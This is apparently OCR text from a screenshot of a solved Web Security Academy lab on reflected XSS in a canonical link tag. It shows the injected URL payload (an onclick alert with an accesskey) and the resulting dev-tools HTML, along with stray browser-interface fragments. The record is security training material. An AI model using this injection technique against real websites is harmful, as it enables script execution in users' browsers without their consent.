 https://ac6c1fe21f11ed4ec03d5e4b00ee009d.web-security-academy.net/?%27onclick=%27alert(1)%27accesskey=%27x%27
Gmail YouTube 地图 Download YouTube... ctf 梯子
Web Security
Academy
Reflected XSS in
canonical link tag
Back to lab description
LAB Solved
ngratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG
F4 A1 K1 E1 N1 E1 W4 S1
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述
<!DOCTYPE html>
<html>
<head>
<link href="/resources/labheader/css/academyLabHeader.css" rel="stylesheet">
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<link rel="canonical" href="https://ac6c1fe….web-security-academy.net/?" onclick="alert(1)" accesskey="x" '>
<title>Reflected XSS in canonical link tag</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> == $0
<section class="academyLabBanner is-solved"> flex
<div class="container">…</div> flex
</section>
<section id="notification-labsolved" class="notification-labsolved">…</section>
<script src="/resources/labheader/js/completedLabHeader.js"></script>
</div>
<section id="notification-labsolved" class="notification-labsolved-hidden">…</section>
<script src="/resources/labheader/js/completedLabHeader.js"></script>
<div theme="blog">…</div>
</body>
</html>